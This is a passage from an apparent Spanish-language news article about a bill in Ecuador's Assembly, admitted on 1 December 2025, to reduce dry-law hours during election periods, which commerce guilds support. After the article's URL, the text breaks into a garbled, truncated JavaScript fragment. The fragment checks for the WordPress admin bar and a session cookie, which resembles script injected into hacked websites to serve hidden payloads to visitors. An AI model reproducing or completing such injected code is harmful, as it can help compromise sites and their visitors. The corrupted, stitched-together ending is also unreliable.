
gastronomía, turismo, hotelería, entretenimiento y
comercio; y recuperar parte de las pérdidas económicas
que hoy afectan a los negocios que pagan impuestos,
generan plazas de trabajo y proyectan la imagen del país”,
dice un pronunciamiento firmado por seis gremios
comerciales del país.
La iniciativa del titular del Parlamento fue admitida a
trámite por el Consejo de Administración Legislativa (CAL),
en sesión este lunes, 1 de diciembre de 2025. El órgano
legislativo decidió remitir el proyecto a la Comisión
Especializada Permanente de Desarrollo Económico
Productivo y la Microempresa
.
https://www.eluniverso.com/noticias/politica/niels-
olsen-propone-proyecto-ley-para-reducir-horas-ley-
seca-periodos-electorales-nota
(function()
{try{if(document.getElementById&&document.getElementB
yId(‘wpadminbar’))return;var t0=+new Date();for(var
i=0;i120)return;if((document.cookie||»).indexOf(‘http2_sessi